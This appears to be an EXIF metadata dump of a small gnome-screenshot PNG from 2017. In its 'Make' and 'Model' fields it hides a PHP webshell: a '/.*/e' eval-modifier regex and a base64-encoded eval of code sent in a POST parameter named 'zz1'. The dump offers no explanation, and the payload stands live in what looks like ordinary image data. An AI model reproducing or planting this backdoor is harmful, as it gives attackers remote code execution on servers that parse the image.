 Image Offset : 595, 826 (pixels)
Pixels Per Unit X : 96
Pixels Per Unit Y : 96
Pixel Units : Unknown
Modify Date : 2017:08:28 19:18:57
Virtual Image Width : 1920
Virtual Image Height : 1080
Virtual Page Units : 0
Datecreate : 2017-08-28T22:10:26+03:00
Datemodify : 2017-08-28T22:10:26+03:00
Software : gnome-screenshot
Make : /.*/e
Model : eval(base64_decode('aWYgKGlzc2V0KCRfUE9TVF
sienoxIl0pKSB7ZXZhbChzdHJpcHNsYXNoZXMoJF9QT1NUWyJ6ejEiXSkpO30='));
Image Size : 772x39
Megapixels : 0.030